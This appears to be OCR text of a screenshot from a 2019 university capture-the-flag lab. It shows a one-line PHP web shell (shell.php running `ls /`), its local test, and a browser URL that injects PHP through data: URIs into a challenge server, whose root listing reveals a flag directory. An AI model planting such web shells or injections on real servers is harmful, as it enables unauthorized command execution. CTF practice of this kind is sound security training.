 File Edit Selection View Go Debug Terminal Help
shell.php - vscode_workspace (Workspace) - Visual Studio Code
main.php test.php shell.php
CS_Fall_2019 > Lab0x03 > shell.php
1 <?php echo`ls /`;
2
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL
OmniSharp Log
The 'Python' extension is recommended for this file type.
Install Show Recommendations
0 0 "shell.php" 2L 18C written 30 mins
Ln 2, Col 1 Spaces: 4 UTF-8 LF PHP 5
tmux
alfons@Alfons:~/programming/CS_Fall_2019/Lab0x03|master
⇒ php shell.php
bin
boot
dev
etc
home
init
lib
lib64
media
mnt
opt
proc
root
run
sbin
snap
srv
sys
tmp
usr
var
alfons@Alfons:~/programming/CS_Fall_2019/Lab0x03|master
⇒
[2] 0:zsh* "alfons@Alfons: ~/prog" 11:26 30-Oct-19
CS 2019 Fall
https://edu-ctf.csie.org:10155/?f=
不安全 | edu-ctf.csie.org:10155/?f=data%3A%2C+mydir&i=data%3A%2C+mydir%2Fmeow&c=<%3F...
無痕模式
FB YT kart N hkmd med lnkin CF OVLF 台大 MS學習(課外-> hktober Linux » 其他書籤
Here is your file content:
bin boot dev etc flag_is_here home lib lib64 media mnt opt proc root sbin selinux srv sys tmp usr var
Safe R/W
Source Code
Directory Name:
mydir
File Name:
mydir/meow
File Content:
say something...
提交
Type here to search
99+
ENG
11:26 AM
10/30/2019